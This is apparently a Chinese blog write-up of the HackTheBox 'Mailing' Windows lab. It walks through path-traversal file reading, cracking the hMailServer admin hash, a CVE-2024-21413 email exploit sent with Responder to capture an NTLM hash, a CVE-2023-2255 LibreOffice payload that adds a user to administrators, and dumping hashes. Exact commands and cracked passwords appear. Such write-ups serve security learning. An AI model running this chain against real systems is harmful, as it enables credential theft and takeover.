Mailing|HackTheBox

Mailing |HackTheBox

对Windows还不是很熟。。





nmap扫端口



将mailing.htb加入hosts后访问80端口

是个用hMailServer搭建的邮件服务器,没啥用得上的洞



扫目录和子域名看看

扫到/download.php和/assets/



assets下是几个图片资源

访问download.php,需要其他参数

主页有个download instructions,查看链接:http://mailing.htb/download.php?file=instructions.pdf

存在get参数file





Burpsuite抓包:

下意识去找/etc/passwd了,难绷

尝试读hosts,读到了,存在任意文件读取





寻找hMailServer的配置文件,直接装一个()

拿到AdministratorPassword:841bb5acfa6779ae432fd7a4e6600ba7,应该是个hash,解开是homenetworkingadministrator



尝试用hMailAdminTool连接失败

再读一个日志看看/download.php?file=../../Program%20Files%20(x86)/hMailServer/Logs/hmailserver_awstats.log

可以看到存在这么几个用户:maya, ruy, dotguy, administrator

CVE-2024-21413



先起一个监听:responder -I tun1 -v

然后运行exp

1 | python CVE-2024-21413.py --server mailing.htb --port 587 --username administrator@mailing.htb --password homenetworkingadministrator --sender administrator@mailing.htb --recipient maya@mailing.htb --url "\\10.10.14.52\mailing" --subject HI |

拿到NTLM泄露



hashcat 5600模式破解:hashcat -a 0 -m 5600 hash.txt rockyou.txt -o cracked.txt -O



得到maya用户口令为m4y4ngs4ri

端口没扫全,太慢了,这边还开了一个wsman

通过evil-winrm连接,在桌面找到user.txt



在Program Files文件夹找到LibreOffice,版本为7.4,存在CVE-2023-2255

elweth-sec/CVE-2023-2255: CVE-2023-2255 Libre Office (github.com)



通过exp构造exploit.odt文件然后被执行,这里直接将maya用户加入administrator用户组(或者用python反弹shell也可以)

python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'

本地起个server:python3 -m http.server 8888,将利用文件传到C:Documents(该目录有执行权限



过会儿就看到maya进了管理员权限组。



通过crackmapexec获取所有用户hash

通过localadmin的hash登录,拿到flag

还是很难的,后面部分不看wp基本没啥想法,还要多看Windows